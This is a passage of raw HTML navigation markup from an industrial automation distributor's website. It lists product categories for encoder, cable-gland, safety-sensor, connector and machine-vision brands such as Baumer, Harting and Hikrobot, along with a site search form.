</li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14510"><a href="https://www.omkarsystems.net/product-category/precizika/"><span><span class="item_text">Precizika</span></span><i class="menu-item__plus"></i></a>	<ul class='sub-menu wgl-submenu-position-default'>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14511"><a href="https://www.omkarsystems.net/product-category/precizika/angle-encoders/"><span><span class="item_text">Angle Encoders</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14512"><a href="https://www.omkarsystems.net/product-category/precizika/encoder-coupling/"><span><span class="item_text">Encoder Coupling</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14513"><a href="https://www.omkarsystems.net/product-category/precizika/linear-encoders/"><span><span class="item_text">Linear Encoders</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14514"><a href="https://www.omkarsystems.net/product-category/precizika/rotary-encoders/"><span><span class="item_text">Rotary Encoders</span></span><i class="menu-item__plus"></i></a></li>	</ul>
</li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16844"><a href="https://www.omkarsystems.net/product-category/emis-india/"><span><span class="item_text">EMIS India</span></span><i class="menu-item__plus"></i></a></li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14516"><a href="https://www.omkarsystems.net/product-category/wiska/"><span><span class="item_text">Wiska</span></span><i class="menu-item__plus"></i></a>	<ul class='sub-menu wgl-submenu-position-default'>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14517"><a href="https://www.omkarsystems.net/product-category/wiska/accessories-wiska/"><span><span class="item_text">Accessories</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14518"><a href="https://www.omkarsystems.net/product-category/wiska/atex-cable-glands/"><span><span class="item_text">ATEX Cable Glands</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14519"><a href="https://www.omkarsystems.net/product-category/wiska/cable-entry-systems/"><span><span class="item_text">Cable Entry Systems</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14520"><a href="https://www.omkarsystems.net/product-category/wiska/cable-glands/"><span><span class="item_text">Cable Glands</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14521"><a href="https://www.omkarsystems.net/product-category/wiska/cable-protection/"><span><span class="item_text">Cable Protection</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14522"><a href="https://www.omkarsystems.net/product-category/wiska/grommets/"><span><span class="item_text">Grommets</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14523"><a href="https://www.omkarsystems.net/product-category/wiska/railway-approved-cable-glands/"><span><span class="item_text">Railway Approved Cable</span></span><i class="menu-item__plus"></i></a></li>	</ul>
</li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-18706"><a href="https://www.omkarsystems.net/product-category/reer-india/"><span><span class="item_text">Reer India</span></span><i class="menu-item__plus"></i></a>	<ul class='sub-menu wgl-submenu-position-default'>		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18717"><a href="https://www.omkarsystems.net/product-category/reer-india/safety-light-curtains/"><span><span class="item_text">Safety light curtains</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18716"><a href="https://www.omkarsystems.net/product-category/reer-india/reer-safety-laser-scanner/"><span><span class="item_text">safety laser scanner</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18714"><a href="https://www.omkarsystems.net/product-category/reer-india/rfid-safety-sensors-switches/"><span><span class="item_text">RFID Safety Sensors &amp; Switches</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18715"><a href="https://www.omkarsystems.net/product-category/reer-india/safety-controllers-safety-plc/"><span><span class="item_text">Safety Controllers &amp; Safety PLC</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18718"><a href="https://www.omkarsystems.net/product-category/reer-india/safety-relays-interfaces/"><span><span class="item_text">Safety Relays &amp; Interfaces</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18713"><a href="https://www.omkarsystems.net/product-category/reer-india/muting-blanking-monitoring-systems/"><span><span class="item_text">Muting, Blanking, Monitoring Systems</span></span><i class="menu-item__plus"></i></a></li>	</ul>
</li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-18729"><a href="https://www.omkarsystems.net/product-category/studer-cable/"><span><span class="item_text">Studer Cable</span></span><i class="menu-item__plus"></i></a>	<ul class='sub-menu wgl-submenu-position-default'>		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18733"><a href="https://www.omkarsystems.net/product-category/studer-cable/solar-and-photovoltaic-cables/"><span><span class="item_text">Solar and Photovoltaic Cables</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18730"><a href="https://www.omkarsystems.net/product-category/studer-cable/installation-cables/"><span><span class="item_text">Installation Cables</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18731"><a href="https://www.omkarsystems.net/product-category/studer-cable/power-distribution-cables/"><span><span class="item_text">Power distribution cables</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18732"><a href="https://www.omkarsystems.net/product-category/studer-cable/rail-infrastructure-cables/"><span><span class="item_text">Rail &amp; Infrastructure Cables</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18735"><a href="https://www.omkarsystems.net/product-category/studer-cable/connection-and-core-cables/"><span><span class="item_text">Connection and core cables</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18736"><a href="https://www.omkarsystems.net/product-category/studer-cable/industrial-solution/"><span><span class="item_text">Industrial Solution</span></span><i class="menu-item__plus"></i></a></li>	</ul>
</li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-18876"><a href="https://www.omkarsystems.net/product-category/pizzato/"><span><span class="item_text">Pizzato</span></span><i class="menu-item__plus"></i></a>	<ul class='sub-menu wgl-submenu-position-default'>		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18877"><a href="https://www.omkarsystems.net/product-category/pizzato/rope-safety-switches/"><span><span class="item_text">Rope Safety Switches</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18878"><a href="https://www.omkarsystems.net/product-category/pizzato/safety-switches-and-interlocks/"><span><span class="item_text">Safety Switches and Interlocks</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18879"><a href="https://www.omkarsystems.net/product-category/pizzato/single-function-safety-module/"><span><span class="item_text">Single Function Safety Module</span></span><i class="menu-item__plus"></i></a></li>	</ul>
</li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-19139"><a href="https://www.omkarsystems.net/product-category/wachendorff/"><span><span class="item_text">Wachendorff</span></span><i class="menu-item__plus"></i></a>	<ul class='sub-menu wgl-submenu-position-default'>		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19138"><a href="https://www.omkarsystems.net/product-category/wachendorff/absolute-encoder/"><span><span class="item_text">Absolute Encoder</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19142"><a href="https://www.omkarsystems.net/product-category/wachendorff/incremental-encoders/"><span><span class="item_text">Incremental Encoders</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19145"><a href="https://www.omkarsystems.net/product-category/wachendorff/motor-feedback/"><span><span class="item_text">Motor Feedback</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19148"><a href="https://www.omkarsystems.net/product-category/wachendorff/digital-shaft-copying/"><span><span class="item_text">Digital Shaft Copying</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19151"><a href="https://www.omkarsystems.net/product-category/wachendorff/measuring-systems/"><span><span class="item_text">Measuring Systems</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19158"><a href="https://www.omkarsystems.net/product-category/wachendorff/accessories-wachendorff/"><span><span class="item_text">Accessories</span></span><i class="menu-item__plus"></i></a></li>	</ul>
</li></ul>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5704"><a href="https://www.omkarsystems.net/"><span><span class="item_text">Home</span></span><i class="menu-item__plus"></i></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5687"><a href="https://www.omkarsystems.net/about-us/"><span><span class="item_text">About Us</span></span><i class="menu-item__plus"></i></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6552"><a href="#"><span><span class="item_text">Brands</span></span><i class="menu-item__plus"></i></a><ul class='sub-menu wgl-submenu-position-default'>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14111"><a href="https://www.omkarsystems.net/harting-distributor/"><span><span class="item_text">Harting</span></span><i class="menu-item__plus"></i></a></li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18403"><a href="https://www.omkarsystems.net/studer-cables/"><span><span class="item_text">Studer Cables</span></span><i class="menu-item__plus"></i></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14243"><a href="https://www.omkarsystems.net/hikrobot-camera/"><span><span class="item_text">HikRobot</span></span><i class="menu-item__plus"></i></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14242"><a href="https://www.omkarsystems.net/baumer-distributor/"><span><span class="item_text">Baumer​</span></span><i class="menu-item__plus"></i></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18469"><a href="https://www.omkarsystems.net/reer-distributor-in-india/"><span><span class="item_text">Reer India</span></span><i class="menu-item__plus"></i></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14241"><a href="https://www.omkarsystems.net/pilz-distributor/"><span><span class="item_text">PILZ</span></span><i class="menu-item__plus"></i></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14244"><a href="https://www.omkarsystems.net/wiska-distributor/"><span><span class="item_text">Wiska</span></span><i class="menu-item__plus"></i></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14238"><a href="https://www.omkarsystems.net/emis-filter-distributor/"><span><span class="item_text">EMIS India</span></span><i class="menu-item__plus"></i></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16677"><a href="https://www.omkarsystems.net/wachendorff-encoder-distributor/"><span><span class="item_text">Wachendorff Encoder</span></span><i class="menu-item__plus"></i></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18857"><a href="https://www.omkarsystems.net/pizzato/"><span><span class="item_text">Pizzato Distributors</span></span><i class="menu-item__plus"></i></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9663"><a href="https://www.omkarsystems.net/omkar-systems/"><span><span class="item_text">Omkar Systems</span></span><i class="menu-item__plus"></i></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14240"><a href="https://www.omkarsystems.net/precizika-metrology/"><span><span class="item_text">Precizika Metrology</span></span><i class="menu-item__plus"></i></a></li></ul>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11164"><a href="#"><span><span class="item_text">Solutions</span></span><i class="menu-item__plus"></i></a><ul class='sub-menu wgl-submenu-position-default'>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8983"><a href="https://www.omkarsystems.net/machine-vision-inspection/"><span><span class="item_text">Machine Vision Inspection</span></span><i class="menu-item__plus"></i></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8990"><a href="https://www.omkarsystems.net/hikrobot-amr/"><span><span class="item_text">Autonomous Mobile Robots / AGV Robot</span></span><i class="menu-item__plus"></i></a></li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17216"><a href="https://www.omkarsystems.net/hhs-hot-melt-gluing-systems/"><span><span class="item_text">HHS Hot Melt Gluing System</span></span><i class="menu-item__plus"></i></a></li></ul>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5691"><a href="https://www.omkarsystems.net/blogs/"><span><span class="item_text">Blogs</span></span><i class="menu-item__plus"></i></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6408"><a href="https://www.omkarsystems.net/career/"><span><span class="item_text">Careers</span></span><i class="menu-item__plus"></i></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5708"><a href="https://www.omkarsystems.net/contact-us/"><span><span class="item_text">Contact Us</span></span><i class="menu-item__plus"></i></a></li></ul></nav>
        <div class="mobile-hamburger-toggle">
            <div class="hamburger-box">
                <div class="hamburger-inner"></div>
            </div>
        </div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-479375b" data-id="479375b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6123e15 full-height-yes elementor-widget elementor-widget-wgl-header-search" data-id="6123e15" data-element_type="widget" data-widget_type="wgl-header-search.default">
				<div class="elementor-widget-container">
					
        <div class="header_search search_standard">
	        <div class="wgl-search elementor-search header_search-button-wrapper" role="button">
	            <div class="header_search-button flaticon-search-interface-symbol"></div>
	            <div class="header_search-close flaticon-close-1"></div>
	        </div>	            <div class="header_search-field"><div class="header_search-close flaticon-close-1"></div><form role="search" method="get" action="https://www.omkarsystems.net/" class="search-form"><input required type="text" id="search-form-696c2327cbce1" class="search-field" placeholder="Search &hellip;" value="" name="s"><input class="search-button" type="submit" value="Search"><i class="search__icon flaticon-search-interface-symbol"></i></form>	            </div>        </div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div><div class='wgl-mobile-header' style="background-color: rgba(255,255,255,1);color: #0a0a0a;">            <div class='container-wrapper'><div class="wgl-header-row wgl-header-row-section"><div class="wgl-container"><div class="wgl-header-row_wrapper" style="height: 65px;"><div class='position_left header_side'><div class="header_area_container"><nav class="primary-nav"  style="height: 65px;"><ul id="menu-main-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14459"><a href="https://www.omkarsystems.net/shop/"><span><span class="item_text">Shop</span></span><i class="menu-item__plus"></i></a><ul class='sub-menu wgl-submenu-position-default'>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14474"><a href="https://www.omkarsystems.net/product-category/baumer/"><span><span class="item_text">Baumer</span></span><i class="menu-item__plus"></i></a>	<ul class='sub-menu wgl-submenu-position-default'>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14475"><a href="https://www.omkarsystems.net/product-category/baumer/absolute-industrial-encoders/"><span><span class="item_text">Absolute Industrial Encoders</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14476"><a href="https://www.omkarsystems.net/product-category/baumer/accessories/"><span><span class="item_text">Accessories</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14477"><a href="https://www.omkarsystems.net/product-category/baumer/distance-measurement-sensors/"><span><span class="item_text">Distance Measurement Sensors</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14478"><a href="https://www.omkarsystems.net/product-category/baumer/inclination-acceleration-sensors/"><span><span class="item_text">Inclination / Acceleration sensors</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14479"><a href="https://www.omkarsystems.net/product-category/baumer/incremental-industrial-encoders/"><span><span class="item_text">Incremental Industrial Encoders</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14480"><a href="https://www.omkarsystems.net/product-category/baumer/industrial-vision-cameras/"><span><span class="item_text">Industrial Vision Cameras</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14481"><a href="https://www.omkarsystems.net/product-category/baumer/object-detection-sensors/"><span><span class="item_text">Object Detection Sensors</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14482"><a href="https://www.omkarsystems.net/product-category/baumer/process-sensors/"><span><span class="item_text">Process Sensors</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14483"><a href="https://www.omkarsystems.net/product-category/baumer/smart-vision-sensors/"><span><span class="item_text">Smart Vision Sensors</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14484"><a href="https://www.omkarsystems.net/product-category/baumer/verisens-cameras/"><span><span class="item_text">VeriSens Cameras</span></span><i class="menu-item__plus"></i></a></li>	</ul>
</li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14485"><a href="https://www.omkarsystems.net/product-category/harting/"><span><span class="item_text">Harting</span></span><i class="menu-item__plus"></i></a>	<ul class='sub-menu wgl-submenu-position-default'>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14486"><a href="https://www.omkarsystems.net/product-category/harting/charging-solutions-for-ev/"><span><span class="item_text">Charging solutions for EV</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14487"><a href="https://www.omkarsystems.net/product-category/harting/circular-connectors/"><span><span class="item_text">Circular connectors</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14488"><a href="https://www.omkarsystems.net/product-category/harting/customised-solutions/"><span><span class="item_text">Customised solutions</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14489"><a href="https://www.omkarsystems.net/product-category/harting/han-modular-connectors/"><span><span class="item_text">Han Modular Connectors</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14490"><a href="https://www.omkarsystems.net/product-category/harting/industrial-connectors-han/"><span><span class="item_text">Industrial Connectors Han</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14491"><a href="https://www.omkarsystems.net/product-category/harting/industrial-ethernet-switches/"><span><span class="item_text">Industrial Ethernet Switches</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14492"><a href="https://www.omkarsystems.net/product-category/harting/interface-connectors/"><span><span class="item_text">Interface connectors</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14493"><a href="https://www.omkarsystems.net/product-category/harting/pcb-connectors/"><span><span class="item_text">PCB connectors</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14494"><a href="https://www.omkarsystems.net/product-category/harting/system-cabling/"><span><span class="item_text">System Cabling</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14495"><a href="https://www.omkarsystems.net/product-category/harting/tools/"><span><span class="item_text">Tools</span></span><i class="menu-item__plus"></i></a></li>	</ul>
</li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14496"><a href="https://www.omkarsystems.net/product-category/hikrobot/"><span><span class="item_text">Hikrobot</span></span><i class="menu-item__plus"></i></a>	<ul class='sub-menu wgl-submenu-position-default'>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14497"><a href="https://www.omkarsystems.net/product-category/hikrobot/machine-vision/"><span><span class="item_text">Machine Vision</span></span><i class="menu-item__plus"></i></a>		<ul class='sub-menu wgl-submenu-position-default'>			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15438"><a href="https://www.omkarsystems.net/product-category/hikrobot/machine-vision/3d-camera/"><span><span class="item_text">3D Camera</span></span><i class="menu-item__plus"></i></a>			<ul class='sub-menu wgl-submenu-position-default'>				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15439"><a href="https://www.omkarsystems.net/product-category/hikrobot/machine-vision/3d-camera/rgb-d-smart-3d-camera/"><span><span class="item_text">RGB-D smart 3D camera</span></span><i class="menu-item__plus"></i></a></li>			</ul>
</li>			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14565"><a href="https://www.omkarsystems.net/product-category/hikrobot/machine-vision/area-scan-camera/"><span><span class="item_text">Area Scan Camera</span></span><i class="menu-item__plus"></i></a>			<ul class='sub-menu wgl-submenu-position-default'>				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14566"><a href="https://www.omkarsystems.net/product-category/hikrobot/machine-vision/area-scan-camera/ca-series/"><span><span class="item_text">CA Series</span></span><i class="menu-item__plus"></i></a></li>				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15109"><a href="https://www.omkarsystems.net/product-category/hikrobot/machine-vision/area-scan-camera/cb-series/"><span><span class="item_text">CB Series</span></span><i class="menu-item__plus"></i></a></li>				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15022"><a href="https://www.omkarsystems.net/product-category/hikrobot/machine-vision/area-scan-camera/ce-series/"><span><span class="item_text">CE Series</span></span><i class="menu-item__plus"></i></a></li>				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14821"><a href="https://www.omkarsystems.net/product-category/hikrobot/machine-vision/area-scan-camera/ch-series/"><span><span class="item_text">CH Series</span></span><i class="menu-item__plus"></i></a></li>				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14820"><a href="https://www.omkarsystems.net/product-category/hikrobot/machine-vision/area-scan-camera/ci-series/"><span><span class="item_text">CI Series</span></span><i class="menu-item__plus"></i></a></li>				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14675"><a href="https://www.omkarsystems.net/product-category/hikrobot/machine-vision/area-scan-camera/cs-series/"><span><span class="item_text">CS Series</span></span><i class="menu-item__plus"></i></a></li>				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14721"><a href="https://www.omkarsystems.net/product-category/hikrobot/machine-vision/area-scan-camera/cu-series/"><span><span class="item_text">CU Series</span></span><i class="menu-item__plus"></i></a></li>			</ul>
</li>			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15664"><a href="https://www.omkarsystems.net/product-category/hikrobot/machine-vision/lens/"><span><span class="item_text">Lens</span></span><i class="menu-item__plus"></i></a>			<ul class='sub-menu wgl-submenu-position-default'>				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15665"><a href="https://www.omkarsystems.net/product-category/hikrobot/machine-vision/lens/fa-lens/"><span><span class="item_text">FA Lens</span></span><i class="menu-item__plus"></i></a></li>				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15666"><a href="https://www.omkarsystems.net/product-category/hikrobot/machine-vision/lens/m12-lens/"><span><span class="item_text">M12 Lens</span></span><i class="menu-item__plus"></i></a></li>			</ul>
</li>			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16016"><a href="https://www.omkarsystems.net/product-category/hikrobot/machine-vision/light-source/"><span><span class="item_text">Light Source</span></span><i class="menu-item__plus"></i></a>			<ul class='sub-menu wgl-submenu-position-default'>				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16017"><a href="https://www.omkarsystems.net/product-category/hikrobot/machine-vision/light-source/hik-light-controller/"><span><span class="item_text">Hik Light Controller</span></span><i class="menu-item__plus"></i></a></li>				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16018"><a href="https://www.omkarsystems.net/product-category/hikrobot/machine-vision/light-source/hik-light-source/"><span><span class="item_text">Hik Light Source</span></span><i class="menu-item__plus"></i></a></li>				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16019"><a href="https://www.omkarsystems.net/product-category/hikrobot/machine-vision/light-source/light-source-accessories/"><span><span class="item_text">Light Source Accessories</span></span><i class="menu-item__plus"></i></a></li>			</ul>
</li>			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15110"><a href="https://www.omkarsystems.net/product-category/hikrobot/machine-vision/line-scan-camera/"><span><span class="item_text">Line Scan Camera</span></span><i class="menu-item__plus"></i></a>			<ul class='sub-menu wgl-submenu-position-default'>				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15111"><a href="https://www.omkarsystems.net/product-category/hikrobot/machine-vision/line-scan-camera/cl-line-scan-camera/"><span><span class="item_text">CL Line Scan Camera</span></span><i class="menu-item__plus"></i></a></li>			</ul>
</li>			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15207"><a href="https://www.omkarsystems.net/product-category/hikrobot/machine-vision/smart-camera/"><span><span class="item_text">Smart Camera</span></span><i class="menu-item__plus"></i></a>			<ul class='sub-menu wgl-submenu-position-default'>				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15208"><a href="https://www.omkarsystems.net/product-category/hikrobot/machine-vision/smart-camera/sc2000e-series-vision-sensor/"><span><span class="item_text">SC2000E Series Vision Sensor</span></span><i class="menu-item__plus"></i></a></li>				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15209"><a href="https://www.omkarsystems.net/product-category/hikrobot/machine-vision/smart-camera/sc3000-series-vision-sensor/"><span><span class="item_text">SC3000 Series Vision Sensor</span></span><i class="menu-item__plus"></i></a></li>				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15263"><a href="https://www.omkarsystems.net/product-category/hikrobot/machine-vision/smart-camera/sc6000-series-smart-camera/"><span><span class="item_text">SC6000 Series Smart Camera</span></span><i class="menu-item__plus"></i></a></li>				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15264"><a href="https://www.omkarsystems.net/product-category/hikrobot/machine-vision/smart-camera/x86-open-platform/"><span><span class="item_text">X86 Open Platform</span></span><i class="menu-item__plus"></i></a></li>			</ul>
</li>			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15265"><a href="https://www.omkarsystems.net/product-category/hikrobot/machine-vision/smart-code-reader/"><span><span class="item_text">Smart Code Reader</span></span><i class="menu-item__plus"></i></a>			<ul class='sub-menu wgl-submenu-position-default'>				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15266"><a href="https://www.omkarsystems.net/product-category/hikrobot/machine-vision/smart-code-reader/id2000-series/"><span><span class="item_text">ID2000 Series</span></span><i class="menu-item__plus"></i></a></li>				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15325"><a href="https://www.omkarsystems.net/product-category/hikrobot/machine-vision/smart-code-reader/id3000-series/"><span><span class="item_text">ID3000 Series</span></span><i class="menu-item__plus"></i></a></li>				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15433"><a href="https://www.omkarsystems.net/product-category/hikrobot/machine-vision/smart-code-reader/id5000-series/"><span><span class="item_text">ID5000 Series</span></span><i class="menu-item__plus"></i></a></li>				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15434"><a href="https://www.omkarsystems.net/product-category/hikrobot/machine-vision/smart-code-reader/id6000-series/"><span><span class="item_text">ID6000 Series</span></span><i class="menu-item__plus"></i></a></li>				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15435"><a href="https://www.omkarsystems.net/product-category/hikrobot/machine-vision/smart-code-reader/id7000-series/"><span><span class="item_text">ID7000 Series</span></span><i class="menu-item__plus"></i></a></li>				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15436"><a href="https://www.omkarsystems.net/product-category/hikrobot/machine-vision/smart-code-reader/idh-series/"><span><span class="item_text">IDH Series</span></span><i class="menu-item__plus"></i></a></li>				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15437"><a href="https://www.omkarsystems.net/product-category/hikrobot/machine-vision/smart-code-reader/ids-series/"><span><span class="item_text">IDS Series</span></span><i class="menu-item__plus"></i></a></li>			</ul>
